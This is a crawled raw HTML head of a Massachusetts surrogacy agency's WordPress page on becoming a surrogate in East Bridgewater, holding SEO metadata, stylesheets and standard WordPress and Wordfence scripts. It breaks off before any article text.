

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/
body_size: 103769
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How to Become a Surrogate in East Bridgewater MA | Know If You Are Qualified</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Massachusetts" />
        <meta itemprop="url" content="https://surrogacyinmassachusetts.com" />

                                        	<link rel="pingback" href="https://surrogacyinmassachusetts.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in East Bridgewater MA | Know If You Are Qualified</title>
	<meta name="description" content="If you are wondering how to become a surrogate in East Bridgewater MA, we can help! Learn more about the requirements today give us a call at (617) 410-8730!" />
	<link rel="canonical" href="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in East Bridgewater MA | Know If You Are Qualified" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in East Bridgewater MA, we can help! Learn more about the requirements today give us a call at (617) 410-8730!" />
	<meta property="og:url" content="https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/" />
	<meta property="og:site_name" content="Surrogacy Agency in Massachusetts" />
	<meta property="article:published_time" content="2018-09-03T17:29:14+00:00" />
	<meta property="article:modified_time" content="2018-08-16T15:40:37+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/","url":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/","name":"How to Become a Surrogate in East Bridgewater MA | Know If You Are Qualified","isPartOf":{"@id":"https://surrogacyinmassachusetts.com/#website"},"datePublished":"2018-09-03T17:29:14+00:00","dateModified":"2018-08-16T15:40:37+00:00","author":{"@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2"},"description":"If you are wondering how to become a surrogate in East Bridgewater MA, we can help! Learn more about the requirements today give us a call at (617) 410-8730!","breadcrumb":{"@id":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinmassachusetts.com/how-to-become-a-surrogate-in-east-bridgewater-ma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinmassachusetts.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinmassachusetts.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in East Bridgewater MA: The Guidelines"}]},{"@type":"WebSite","@id":"https://surrogacyinmassachusetts.com/#website","url":"https://surrogacyinmassachusetts.com/","name":"Surrogacy Agency in Massachusetts","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinmassachusetts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinmassachusetts.com/#/schema/person/932b79e595a98e52bf81eee87c8748e2","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinmassachusetts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacyinmassachusetts.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Feed" href="https://surrogacyinmassachusetts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Massachusetts &raquo; Comments Feed" href="https://surrogacyinmassachusetts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinmassachusetts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacyinmassachusetts.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://surrogacyinmassachusetts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacyinmassachusetts.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacyinmassachusetts.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://surrogacyinmassachusetts.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinmassachusetts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://surrogacyinmassachusetts.com/wp-json/wp/v2/posts/2763" />
<link rel='shortlink' href='https://wp.me/p7zA7U-Iz' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://surrogacyinmassachusetts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-to-become-a-surrogate-in-east-bridgewater-ma%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
